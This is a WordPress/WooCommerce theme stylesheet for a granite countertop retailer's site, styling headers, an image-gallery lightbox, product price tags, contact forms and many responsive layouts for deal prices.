	span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	span.mini-contacts.phone.hide-on-desktop.in-menu-first-switch.near-logo-second-switch.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	.text-area.show-on-desktop.in-menu-first-switch.hide-on-second-switch.hide-on-desktop.show-on-first-switch {

		display: block!important

	}

	.fa-mobile:before,

	body .fa-mobile-phone:before {

		content: "\f3cd"

	}

	.text-area>p {

		margin-bottom: 0

	}

}



.mini-search .popup-search-wrap.left-overflow {

	left: -10px;

	right: auto

}



.popup-search-wrap.left-overflow:before {

	left: 20px;

	right: auto

}



.popup-search .popup-search-wrap:before {

	border-bottom-color: #fff

}



.popup-search-wrap:before {

	position: absolute;

	top: -7px;

	right: 20px;

	width: 0;

	height: 0;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-bottom: 7px solid red;

	content: ''

}



.top-bar .sub-nav a:hover,

.top-bar a,

.top-bar a:hover {

	text-decoration: none

}



.masthead:not(.side-header) .mini-widgets>.first,

.masthead:not(.side-header) .mini-widgets>:first-child,

.masthead:not(.side-header) .mobile-mini-widgets>.first,

.masthead:not(.side-header) .mobile-mini-widgets>:first-child {

	margin-left: 0

}



.masthead .mobile-header-bar .mini-widgets>*,

.masthead .mobile-header-bar .mobile-mini-widgets>*,

.masthead-mobile-header .mini-widgets>*,

.masthead-mobile-header .mobile-mini-widgets>* {

	margin: 0 10px

}



.dt-mobile-header .mini-search,

.masthead .mini-search {

	position: relative;

	display: inline-block;

	vertical-align: middle;

	z-index: 10;

	max-width: 100%

}



ul.cart_list li a,

ul.product_list_widget li a {

	display: block;

	text-decoration: none

}



.searchform.mini-widget-searchform .popup-search-wrap {

	right: -159px;

	top: 19px!important;

	width: 200px!important

}



@media (max-width:500px) {
	.vc_btn3{
		margin:0px !important;
		position: inherit !important;
	}
	.wpb_wrapper {

		margin-top: 20px

	}

}



.vc_custom_1496946764074 {

	margin-bottom: 26px

}



img.alignright.wp-image-38390 {

	display: none

}



.page-title .breadcrumbs.text-small {

	line-height: 16px;
	color:#fff;

}



.text-small {

	font-size: 13px

}



.page-title h1 {

	line-height: 30px;

	margin-bottom: 10px

}



.sidebar .widget-divider-off .widget,

.sidebar-content.widget-divider-off .widget,

.solid-bg.sidebar-content .widget {

	border-top: none

}



.sidebar .widget,

.sidebar-content .widget {

	border-top: 1px solid rgba(173, 176, 182, .3);

	color: #898989;

	font-size: 14px;

	line-height: 28px;

	padding-top: 25px;

	padding-bottom: 25px

}



.sidebar .widget,

.sidebar-content .widget {

	margin-bottom: -10px

}



.content .sidebar-content:not(.solid-bg):not(.bg-under-widget) .widget:first-child,

.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child {

	padding-top: 0

}



.product_list_widget img,

.woocommerce .wf-cell .product_list_widget img {

	float: left;

	width: 60px;

	height: auto;

	margin: 5px 20px 5px 0

}



.product_list_widget,

.woocommerce-review-link {

	font-size: 13px;

	line-height: 26px

}



ul.cart_list li:first-child,

ul.product_list_widget li:first-child {

	/*padding: 0*/

}



ul.cart_list li,

ul.product_list_widget li {

	position: relative;

	display: block;

	padding: 15px 0 0;

	overflow: hidden

}



ul.product_list_widget {

	margin-bottom: 10px

}



ul.cart_list li a,

ul.product_list_widget li a {

	font-size: 14px;

	line-height: 28px
	    border-radius: 0px;
}



.masthead.shadow-mobile-header-decoration.masthead-mobile-header {

	box-shadow: 0 0 15px 1px rgba(0, 0, 0, .07)

}



.left-icon .aio-icon-description,

.left-icon .aio-icon-header {

	float: left;

	width: 100%

}



.aio-icon-box.left-icon {

	display: inline-block

}



.left-icon .aio-icon-left {

	display: table-cell;

	vertical-align: top

}



.product .related.products>h2:after {

	background-color: #28a7fb

}



.product .related.products>h2:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



.aio-icon.none {

	display: inline-block;

	font-size: 32px;

	height: 1em;

	width: 1em;

	text-align: center;

	line-height: 1em

}



.left-icon .aio-icon-left .aio-icon,

.left-icon .aio-icon-left .aio-icon-img {

	margin-right: 15px

}



.aio-icon-header h3.aio-icon-title {

	margin: 0;

	display: block

}



.aio-icon-header+.aio-icon-description {

	margin-top: 10px

}



.scroll-top.on {

	right: 10px;

	opacity: 1;

	z-index: 109

}



.scroll-top:before {

	content: "\f062";

	font-family: 'Font Awesome 5 Free';

	speak: none;

	font-style: normal;

	font-weight: 900;

	font-variant: normal;

	text-transform: none;

	font-size: 20px;

	line-height: 1;

	color: #fff

}



.customVideoWrapper {

	display: table;

	width: auto;

	position: relative;

	padding: 16px 24px 0 29px!important

}



embed,

iframe,

object,

video {

	max-width: 100%

}



canvas,

video {

	display: inline-block

}



.entry-title.h6-size,

.h6-size,

h6 {

	font: normal bold 14px/24px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



img.lazyloaded {

	height: auto

}



.page-id-14716 span.price {

	/*left: -21px;*/

	top: -19px

}



.page-id-14716 .cstdect br {

	display: none

}



.home h1.vc_custom_heading {

	font-family: Roboto

}



@font-face {

	font-family: icomoon-the7-font;

	src: url(https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff'), url(icomoon-the7-font.svg?wi57p5#icomoon-the7-font) format('svg');

	font-weight: 400;

	font-style: normal;

	font-display: swap

}



#callnowbuttonright {

	left: 17%!important;

	height: 50px!important;

	border: 0!important

}



#callnowbutton {

	width: 52%!important;

	left: -14px!important;

	bottom: 0;

	height: 50px!important;

	border: 0!important

}



a#callnowbuttonright img {

	margin-right: 10px

}



.page-id-239 textarea#customMessage1 {

	border-color: rgba(173, 176, 182, .3);

	font-size: 14px;

	padding: 5px 15px 5px 15px;

	width: 96%;

	line-height: 28px;

	color: #787d85

}



.page-id-239 textarea#customMessage1::placeholder {

	color: #adb0b6;

	opacity: 1

}



.page-id-239 textarea#customMessage1:-ms-input-placeholder {

	color: #adb0b6

}



.page-id-239 textarea#customMessage1::-ms-input-placeholder {

	color: #adb0b6

}



textarea#customMessage1:focus {

	outline-color: rgba(173, 176, 182, .3)

}
.meta_p_cls {

	text-align: center

}
.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



.pswp::after,

.pswp::before {

	content: ' ';

	display: table

}



.pswp * {

	-webkit-box-sizing: border-box;

	box-sizing: border-box

}



.pswp img {

	max-width: none

}



.pswp--animate_opacity {

	opacity: .001;

	will-change: unset;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp--open {

	display: block

}



.pswp__bg {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: #000;

	opacity: 0;

	-webkit-transform: translateZ(0);

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__scroll-wrap {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	overflow: hidden

}



.pswp__container,

.pswp__zoom-wrap {

	-ms-touch-action: none;

	touch-action: none;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	-webkit-backface-visibility: hidden

}



.pswp__container,

.pswp__img {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	-webkit-tap-highlight-color: transparent;

	-webkit-touch-callout: none

}



.pswp__zoom-wrap {

	position: absolute;

	width: 100%;

	-webkit-transform-origin: left top;

	-ms-transform-origin: left top;

	transform-origin: left top;

	-webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);

	transition: transform 333ms cubic-bezier(.4, 0, .22, 1);

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.pswp__bg {

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__item {

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	overflow: hidden

}



.pswp__img {

	position: absolute;

	width: auto;

	height: auto;

	top: 0;

	left: 0

}



.pswp__img--placeholder {

	-webkit-backface-visibility: hidden

}



.pswp__img--placeholder--blank {

	background: #222

}



.pswp--ie .pswp__img {

	width: 100%!important;

	height: auto!important;

	left: 0;

	top: 0

}



.admin-bar .pswp {

	z-index: 100000

}



.pswp-video-wrap {

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	line-height: 0;

	width: 100%;

	max-width: 900px;

	position: relative;

	margin: 0 auto;

	text-align: left;

	z-index: 1045

}



.pswp.video-active .pswp__share-tooltip.show-share-pin .pswp__share--pinterest {

	display: none

}



.pswp__caption .pswp__caption__center {

	text-align: center

}



.pswp__caption h5 {

	color: #fff;

	margin-bottom: 5px

}



.pswp button.pswp__button {

	height: 43px;

	background: 0 0!important;

	font-family: icomoon-the7-font;

	font-size: 16px;

	line-height: 1;

	text-rendering: auto;

	-webkit-font-smoothing: antialiased;

	color: #fff;

	opacity: .5

}



.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,

.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right {

	visibility: visible

}



.pswp button.pswp__button:focus,

.pswp button.pswp__button:hover {

	opacity: 1

}



.pswp .pswp__button:active {

	opacity: .9

}



.pswp--supports-fs .pswp__button--fs:before {

	content: "\ed07"

}



.pswp--fs .pswp__button--fs:before {

	content: "\ed09"

}



.pswp button.pswp__button--close {

	font-size: 21px

}



.pswp__button--close:before {

	content: "\eb00"

}



.pswp__button--share:before {

	content: "\ea04"

}



.pswp .pswp__button--arrow--left:before,

.pswp .pswp__button--arrow--right:before {

	top: 0

}



.pswp .pswp__button--arrow--left:before {

	content: "\f052"!important;

	background: 0 0!important

}



.pswp .pswp__button--arrow--right:before {

	content: "\f053"!important;

	background: 0 0!important

}



.pswp .pswp__share-tooltip,

.pswp .pswp__share-tooltip a:first-child,

.pswp .pswp__share-tooltip a:last-child {

	border-radius: 0

}



.pswp .pswp__share-tooltip a {

	display: none;

	color: #222

}



.pswp__share-tooltip a:hover {

	color: #fff!important;

	text-decoration: none

}



.pswp__share-tooltip a i {

	min-width: 15px;

	margin-right: 5px

}



.pswp .pswp__share-tooltip.show-share-fb .pswp__share--facebook,

.pswp .pswp__share-tooltip.show-share-g .pswp__share--google,

.pswp .pswp__share-tooltip.show-share-in .pswp__share--linkedin,

.pswp .pswp__share-tooltip.show-share-pin .pswp__share--pinterest,

.pswp .pswp__share-tooltip.show-share-wp .pswp__share--whatsapp {

	display: block

}



.pswp__share-tooltip:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--pinterest:hover {

	background: #cf2834!important

}



a.pswp__share--linkedin:hover {

	background: #007bc7

}



a.pswp__share--whatsapp:hover {

	background: #36b74d

}



a.pswp__share--google:hover {

	background: #e64235

}



.pswp__button {

	position: relative;

	background: 0 0;

	cursor: pointer;

	overflow: visible;

	-webkit-appearance: none;

	display: block;

	border: 0;

	padding: 0;

	margin: 0;

	float: right;

	opacity: .75;

	-webkit-transition: opacity .2s;

	transition: opacity .2s;

	-webkit-box-shadow: none;

	box-shadow: none

}



.pswp__button:focus,

.pswp__button:hover {

	opacity: 1

}



.pswp__button:active {

	outline: 0;

	opacity: .9

}



.pswp__button::-moz-focus-inner {

	padding: 0;

	border: 0

}



.pswp__ui--over-close .pswp__button--close {

	opacity: 1

}



.pswp__button,

.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	width: 44px;

	height: 44px

}



@media (-webkit-min-device-pixel-ratio:1.1),

(-webkit-min-device-pixel-ratio:1.09375),

(min-resolution:105dpi),

(min-resolution:1.1dppx) {

	.pswp--svg .pswp__button--arrow--left,

	.pswp--svg .pswp__button--arrow--right {

		background: 0 0

	}

}



.pswp__button--fs {

	display: none

}



.pswp--supports-fs .pswp__button--fs {

	display: block

}



.pswp__button--zoom {

	display: none

}



.pswp--touch .pswp__button--arrow--left,

.pswp--touch .pswp__button--arrow--right {

	visibility: hidden

}



.pswp__button--arrow--left,

.pswp__button--arrow--right {

	background: 0 0;

	top: 50%;

	margin-top: -50px;

	width: 70px;

	height: 100px;

	position: absolute

}



.pswp__button--arrow--left {

	left: 0

}



.pswp__button--arrow--right {

	right: 0

}



.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	content: '';

	top: 35px;

	background-color: rgba(0, 0, 0, .3);

	height: 30px;

	width: 32px;

	position: absolute

}



.pswp__button--arrow--left:before {

	left: 6px

}



.pswp__button--arrow--right:before {

	left: 0;

	right: 6px

}



.pswp__counter,

.pswp__share-modal {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none

}



.pswp__share-modal {

	display: block;

	background: rgba(0, 0, 0, .5);

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	padding: 10px;

	position: absolute;

	z-index: 1600;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__share-modal--hidden {

	display: none

}



.pswp__share-tooltip {

	min-width: 150px;

	z-index: 1620;

	position: absolute;

	background: #fff;

	top: 56px;

	border-radius: 2px;

	display: block;

	width: auto;

	right: 44px;

	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	-webkit-transform: translateY(6px);

	-ms-transform: translateY(6px);

	transform: translateY(6px);

	-webkit-transition: -webkit-transform .25s;

	transition: transform .25s;

	-webkit-backface-visibility: hidden;

	will-change: transform

}



.pswp__share-tooltip a {

	display: block;

	padding: 8px 12px;

	color: #000;

	text-decoration: none;

	font-size: 14px;

	line-height: 18px

}



.pswp__share-tooltip a:first-child {

	border-radius: 2px 2px 0 0

}



.pswp__share-tooltip a:last-child {

	border-radius: 0 0 2px 2px

}



.pswp__share-modal--fade-in {

	opacity: 1

}



.pswp__share-modal--fade-in .pswp__share-tooltip {

	-webkit-transform: translateY(0);

	-ms-transform: translateY(0);

	transform: translateY(0)

}



.pswp--touch .pswp__share-tooltip a {

	padding: 16px 12px

}



a.pswp__share--facebook:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--facebook:hover {

	background: #3e5c9a;

	color: #fff

}



a.pswp__share--twitter:hover {

	background: #55acee;

	color: #fff

}



a.pswp__share--pinterest:hover {

	color: #ce272d

}



.pswp__counter {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	font-size: 13px;

	line-height: 44px;

	color: #fff;

	opacity: .75;

	padding: 0 10px

}



.pswp__caption {

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	min-height: 44px

}



.pswp__caption small {

	font-size: 11px;

	color: #bbb

}



.pswp__caption__center {

	text-align: left;

	max-width: 420px;

	margin: 0 auto;

	font-size: 13px;

	padding: 10px;

	line-height: 20px;

	color: #ccc

}



.pswp__caption--empty {

	display: none

}



.pswp__preloader {

	width: 44px;

	height: 44px;

	position: absolute;

	top: 0;

	left: 50%;

	margin-left: -22px;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	will-change: opacity;

	direction: ltr

}



.pswp__preloader__icn {

	width: 20px;

	height: 20px;

	margin: 12px

}



.pswp__preloader--active {

	opacity: 1

}



@media screen and (max-width:1024px) {

	.pswp__preloader {

		position: relative;

		left: auto;

		top: auto;

		margin: 0;

		float: right

	}

}



.pswp__ui {

	-webkit-font-smoothing: auto;

	visibility: visible;

	opacity: 1;

	z-index: 1550

}



.pswp__top-bar {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	width: 100%

}



.pswp__caption,

.pswp__top-bar {

	-webkit-backface-visibility: hidden;

	will-change: opacity;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__caption,

.pswp__top-bar {

	background-color: rgba(0, 0, 0, .5)

}



.pswp__ui--hidden .pswp__button--arrow--left,

.pswp__ui--hidden .pswp__button--arrow--right,

.pswp__ui--hidden .pswp__caption,

.pswp__ui--hidden .pswp__top-bar {

	opacity: .001

}



.pswp__ui--one-slide .pswp__button--arrow--left,

.pswp__ui--one-slide .pswp__button--arrow--right,

.pswp__ui--one-slide .pswp__counter {

	display: none

}



.pswp__element--disabled {

	display: none!important

}



.page-id-1327 img.alignnone.size-full.lazyloaded {

	width: 100%

}



.page-id-1327 .wpb_wrapper img.lazyloaded {

	width: 100%

}



.cstdect {

	height: auto!important;

	line-height: 0;

	overflow: hidden;

	color: #f5f5f5

}



.single-product figure.woocommerce-product-gallery__wrapper {

	font-size: 0

}



.page-id-20418 .pswp img {

	max-width: none;

	width: 100%!important

}



.page-id-20418 .pswp__zoom-wrap.active-item {

	transform: translate3d(0, 44px, 0) scale(1)!important

}



.page-id-20418 .pswp__caption.pswp__caption--fake {

	display: none

}

.wpcf7 input[type="text"]{

	 width: 100%;

}

.wpcf7 input[type="email"]{

	 width: 100%;

}

.wpcf7 input[type="tel"]{

	 width: 100%;

}

.product_list_widget li a>span{

background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

    position: absolute;

    /*top: -30px;*/
    bottom: 35%;

    left: 0;

    width: 100%;

    color: #fff!important;

    font-size: 14px!important;

    text-align: center;

    padding-top: 105%;

    padding-bottom: 0!important;

    background-repeat:no-repeat;

    background-position: bottom;

    background-size: contain;

}

.summary.entry-summary .percent {

    bottom: 19.5%;

}

.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

.summary.entry-summary .percent {

    bottom: 19.5%;

}

.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

.related-product .product-content .price{

width: 67%;

padding-top: 62%;

}

.related-product>li .product-thumbnail {

    max-width: 210px;

    min-width: 100px;

    margin-right: 20px;

}

.related-product .product-content .percent {

    bottom: 22.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 17px;

    font-weight: 600;

}

.related-product .product-content .sale-price{

bottom: 18%;

}

.related-product .product-content .regular_price{

bottom: 18%;

}

.call_for_pricing-bottom{

    padding: 8px 10px;

    margin-bottom: 10px !important;

    margin-top: 14px;

    display: inline-block;

    color: white;

    background: #e91c24;

    border-radius: 4px;

    font-weight: 600;

    font-size: 16px;

}
span.price-wrap {
    position: absolute;
    bottom: 44%;
    left: 0;
    width: 100%;
}
.woocommerce.widget_products .percent {
    bottom: 12.5px !important;
}
.similar-color-sh{
	 margin: 15px 15px 0px;
    display: inline-block;
    color: #000;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    text-align: left;
    text-decoration: none;
}
.cat-name{
	margin: 0px 15px 0px;
    text-align: left;
}
.woocom-list-content p {
    color: #000;
    text-align: left;
    padding: 0px 18px;
}
.sh-sale-red {
    color: #EC1C20;
    font-weight: 700;
}
em {
    font-style: normal;
    font-weight: 400;
    color: #828283;
    display: inline;
}
.tooltip {
    display: inline-block !important;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left center;
    width: 16px;
    height: 16px;
    position: relative;
    vertical-align: middle;
    margin: -2px 0 0 10px;
    background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath opacity=\'.3\' d=\'M7.19 9.199c-.036-.261-.029-.5.02-.715.057-.215.134-.415.232-.6.098-.184.207-.353.326-.506.127-.154.246-.3.358-.439.113-.146.204-.284.274-.415a.865.865 0 0 0 .116-.426c0-.238-.067-.419-.2-.542a.693.693 0 0 0-.505-.184.948.948 0 0 0-.527.15c-.147.1-.291.226-.431.38L6 5.049a2.96 2.96 0 0 1 .874-.76A2.291 2.291 0 0 1 8.01 4c.28 0 .54.038.778.115.246.077.457.196.632.358.183.161.323.369.421.622.105.246.158.538.158.876 0 .238-.039.454-.116.646a2.481 2.481 0 0 1-.295.518 5.615 5.615 0 0 1-.368.473c-.126.146-.246.3-.358.461-.105.162-.19.334-.252.519a1.42 1.42 0 0 0-.064.61H7.19ZM7.862 12a.845.845 0 0 1-.663-.3 1.138 1.138 0 0 1-.263-.76c0-.308.088-.561.263-.761a.832.832 0 0 1 .663-.312c.267 0 .488.104.663.312.183.2.274.453.274.76 0 .3-.091.554-.274.761-.175.2-.396.3-.663.3Z\' fill=\'%2322232D\'/%3E%3Ccircle opacity=\'.3\' cx=\'8\' cy=\'8\' r=\'7.5\' stroke=\'%2322232D\'/%3E%3C/svg%3E")
}
.tooltip span {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0;
    padding: 7px 16px;
    background: #f5f5f5;
    white-space: nowrap;
    font-weight: 400;
    transform: translate(-80%,-100%);
    font-size: 14px;
    line-height: 23px;
    color: #333f4b;
}
.call_for_pricing-bottom {

  animation: blinker 1s linear infinite;

}



@keyframes blinker {

  50% {

    opacity: 0;

  }

}



/*Product Categoreis css starts here*/



div#header-widget-area{

    background-color: #34a6f7;
    width: 90%;
    text-align: center;
    margin: 10px auto;

   display: none;



}

div#header-widget-area ul{

    list-style:none;

}

div#header-widget-area ul li{

    display:block;

    text-align: left;
    border-bottom: 2px solid #fff;
    

}

div#header-widget-area ul li a{

    text-decoration:none;



    background-color:#34a6f7;

    display:inline-block;

    text-align:center;

    padding:14px;

    color:#fff;

    max-width:100%;

    transition:0.3s all;

    font-size:16px;

    font-weight:600
    width: 100%;
    text-align: left;


}

div#header-widget-area ul li a:hover{

    background-color:#1b74bb;

}



div#header-widget-area .chw-title{

    display:none;

}



.cat-parent .children{

    display:none;

}

.sh_pro_cat{

	border: 1px solid #34a6f7;
    background-color: #34a6f7 !important;
    padding: 8px 10px;
    margin: 10px 18px;
    display: inherit;
    max-width: 100%;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    background-color: white;

}





/*product categories ends here*/

.right_banner_sh a img{

	width:100% !important;

	height: auto !important;

}

.left_banner_sh.bottom a img{

width:100% !important;

	height: auto !important;

}

.related-product>li{

	display: block !important;

}

.related-product .product-content .price{

	padding-top: 95%;

    width: 83%;

}

.related-product .product-content .price{

	left: 24px;

}

.related-product>li .amount, .related-product>li .product-title{

	position: absolute;

    top: 50%;

    left: 45px;

    color: #fff;

}







@media screen and (max-width:576px){

	.related-product>li .amount, .related-product>li .product-title{
		top: 30%;
	}

	.related-product .product-content .price {

    width: 100%;

    border: none;

}



.content .related-product {

    display: block;

    margin: 0;

    width: 100%;

}



.content .related-product li {

    position: relative;

    padding: 0;

}



.related-product .product-content .price {

    left: 0;

}



.related-product>li .amount, .related-product>li .product-title {

    position: absolute;

    bottom: 30px;

    color: #fff;

    width: 100%;

    left: 0;

    text-align: center;

}

.woocommerce div.product div.summary>.price {

    position: absolute;

    left: 0;

    top: -33px;

}

}
.woocom-list-content .call_for_pricing{
    display: none !important
  }
  ul.footer_service_link li{
    display:inline-block !important;
}
.woocom-list-content h4 {
    display: none !important;
}

/*.plyr{
        display:none;
}
.gppbanner {
    display: none;
}
video.player52835 {
    display: none;
}*/

span.share-link-icon svg {
    width: 12px;
    margin: 0px 4px;
}
.right-side-container-sh{
	width: 100% !important;
	text-align: center;
}
.ihoverefc.wpb_column.vc_column_container.vc_col-sm-3 {
    width: 100% !important;
    text-align: center;
}
.right-side-container-sh ul {
    list-style: none;
}
.page-id-14278 .wpb_column.vc_column_container.vc_col-sm-6 {
   text-align: center;
    display: block;
    margin: 10px auto;
    width: 100%;
}



/*deals pages css*/

/*@media(max-width:411px){
     .right-price {   
     font-size:16px !important;
         left:30% !important;
         top:18px !important
     }
    .left-price {   
     font-size:11px !important;
         left:18% !important;
         top:18px !important
     }
    .percent-off {   
         left:41% !important;
         top:6px !important;
        font-size:20px !important;
    }
}
@media (max-width: 375px){
	.percent-off {
	    left: 40% !important;
	    font-size: 20px;
	    top: 0px !important;
	    margin-bottom: 6px;
	}
	.right-price {
    top: 11px !important;
   }
    .left-price {
    top: 8px !important;
   }
}*/


/*deals pages css*/

@media screen and (max-width: 912px) { 

.prices-sh {
    bottom: 20% !important;
}
    .left-price{
    left: 24px !important;
    display: inline-block !important;
    font-size: 11px !important;
        top: 13px !important;
    }
    
   .right-price {
    top: 14px !important;
    right: 0px !important;
    left: 38px !important;
    font-size: 16px !important;
    }
   .percent-off{
   left: 68px !important;
    top: 6px !important;
    font-size: 17px !important;
    }

}
@media screen and (max-width: 820px)  { 
    .prices-sh {
        bottom: 88px !important;
        
    }
    .left-price{
    left: 20px !important;
    display: inline-block !important;
    font-size: 11px !important;
    }
    
   .right-price {
    top: 19px !important;
    right: 0px !important;
    left: 29px !important;
    font-size: 16px !important;
    }
   .percent-off{
   left: 46px !important;
    top: 12px !important;
    font-size: 17px !important;
    }
}

@media only screen and (max-width: 768px)
{
	.right-price {
	    top: 41px !important;
	    right: 0px;
	    left: 34% !important;
	    font-size: 24px !important;
	}
	.left-price {
	    top: 17px !important;
	    left: 20% !important;
	    font-size: 16px !important;
	}
	.prices-sh {
	    bottom: 23% !important;
	}
	.percent-off {
	    font-size: 30px !important;
	    top: 8px!important;
	    left: 51% !important;
	}
}
@media screen and (max-width: 768px) and (max-height: 1024px)  { 
.right-price {
    top: 41px !important;
    right: 0px;
    left: 13% !important;
    font-size: 14px !important;
}
	.left-price {
    top: 41px !important;
    left: 10% !important;
    font-size: 12px !important;
}
	.prices-sh {
    bottom: 33% !important;
}
	.percent-off {
    font-size: 18px !important;
    top: 38px!important;
    left: 23% !important;
}

}
@media only screen and (max-width: 678px)
{
.prices-sh {
    bottom: 25% !important;
}
.percent-off {
    font-size: 28px !important;
    top: 17px!important;
    left: 47% !important;
}
}
@media only screen and (max-width: 640px)
{
.prices-sh {
    bottom: 27% !important;
}
.percent-off {
        top: 26px!important;
    left: 44% !important;
}
}
@media only screen and (max-width: 568px){
.percent-off {
    top: 22px!important;
    left: 41% !important;
}
}
@media(max-width: 540px) {
	.prices-sh {
    bottom: 28% !important;
    
  }
  .right-price {
    
    left: 26% !important;
    font-size: 24px !important;
  }
  .percent-off {
    font-size: 26px !important;
    top: 27px!important;
    left: 41% !important;
}
}
@media only screen and (max-width: 500px){
.percent-off {
    font-size: 22px !important;
    top: 23px!important;
    left: 36% !important;
}
.prices-sh {
    bottom: 29% !important;
}
}
/*@media only screen and (max-width: 468px){

}*/
@media screen and (max-width: 414px)  { 
.prices-sh {
    bottom: 31% !important;
}
.left-price {
    
    left: 12% !important;
    
}
.right-price {
    top: 42px !important;
    left: 20% !important;
    font-size: 20px !important;
}
.percent-off {
    font-size: 24px !important;
    top: 29px!important;
    left: 37% !important;
}
}



@media screen and (max-width: 412px){
	.prices-sh {
    bottom: 32% !important;
  }
  .left-price {
    left: 12% !important;
    
  }
  .right-price {

    left: 20% !important;
    
   }
   .percent-off {
    font-size: 25px !important;
    top: 32px!important;
    left: 34% !important;
  }
}
@media screen and (max-width: 390px)  { 
.prices-sh {
    bottom: 32% !important;
}
.percent-off {
    font-size: 17px !important;
    left: 37% !important;
    top: 27px !important;
}
}
@media(max-width: 375px){
	.prices-sh {
    bottom: 36% !important;
}
.left-price {
    top: 38px !important;
    font-size: 12px !important;
}
.right-price {
   
    font-size: 20px !important;
}
.percent-off {
    font-size: 24px !important;
    left: 34% !important;
}

}
@media(max-width: 360px){
.prices-sh {
    bottom: 37% !important;
}
.percent-off {
    font-size: 18px !important;
    left: 37% !important;
    top: 31px !important;
}
.right-price {
    font-size: 17px !important;
}
.left-price {
    top: 43px !important;
    font-size: 12px !important;
}
}
@media(max-width: 280px){
	.prices-sh {
    bottom: 37% !important;
  }
  .left-price {
    left: 12% !important;
    font-size: 11px !important;
    top: 36px !important;
}
  .right-price {
    left: 16% !important;
    font-size: 14px !important;
    top: 38px !important;
}
   .percent-off {
    font-size: 16px !important;
    left: 30% !important;
}
}
.woocommerce .wpcf7 {
    margin: 20px auto;
    width: 90%;
    max-width: 90%;
    display: block;
    background-color: #34a6f7;
    color: #fff;
}
.wpcf7-form{
	border:none !important;
}
form.wpcf7-form {
    padding: 20px;
}
